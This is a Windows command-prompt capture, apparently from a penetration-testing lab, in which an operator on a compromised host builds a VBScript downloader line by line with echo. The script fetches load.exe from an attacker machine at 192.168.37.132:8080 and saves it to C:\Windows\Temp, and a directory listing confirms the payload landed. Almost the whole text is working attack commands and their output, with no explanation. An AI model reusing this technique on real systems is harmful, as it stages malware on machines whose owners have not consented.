 >_ 192.168.37.129
7 个目录 40,981,667,840 可用字节
C:\Windows\Temp> echo Set Post = CreateObject("Msxml2.XMLHTTP") >>download.vbs
C:\Windows\Temp> echo Set Shell = CreateObject("Wscript.Shell") >>download.vbs
C:\Windows\Temp> echo Post.Open "GET","http://192.168.37.132:8080/load.exe",0 >>download.vbs
C:\Windows\Temp> echo Post.send() >>download.vbs
C:\Windows\Temp> echo Set aGet = CreateObject("ADODB.Stream") >>download.vbs
C:\Windows\Temp> echo aGet.Mode = 3 >>download.vbs
C:\Windows\Temp> echo aGet.Type = 1 >>download.vbs
C:\Windows\Temp> echo aGet.Open() >>download.vbs
C:\Windows\Temp> echo aGet.Write(Post.responseBody) >>download.vbs
C:\Windows\Temp> echo aGet.SaveToFile "C:\Windows\Temp\load.exe",2 >>download.vbs
C:\Windows\Temp> Cscript download.vbs
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\Windows\Temp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 AAE9-3D8F
C:\Windows\Temp 的目录
2020/07/04 21:53 <DIR> .
2020/07/04 21:53 <DIR> ..
2019/10/06 22:08 <DIR> 041D842A-EB87-4A26-B9C8-39E182C557F4-Sigs
2019/11/04 14:15 73,802 360update.exe
2020/03/31 21:19 <DIR> CheckSUR
2019/09/15 16:51 0 DMI4440.tmp
2020/04/24 15:12 0 DMIC9D.tmp
2020/07/04 21:53 327 download.vbs
2019/09/15 16:54 0 FXSAPIDebugLogFile.txt
2019/09/15 16:54 0 FXSTIFFDebugLogFile.txt
2019/11/04 11:28 <DIR> IEE0FC.tmp
2020/03/24 22:32 29,696 LauncherWindows.exe
2020/07/04 21:53 73,802 load.exe
2020/07/04 21:43 21,814 MpCmdRun.log
2019/10/06 22:08 15,122 MpSigStub.log
2019/09/24 08:52 <DIR> MPTelemetrySubmit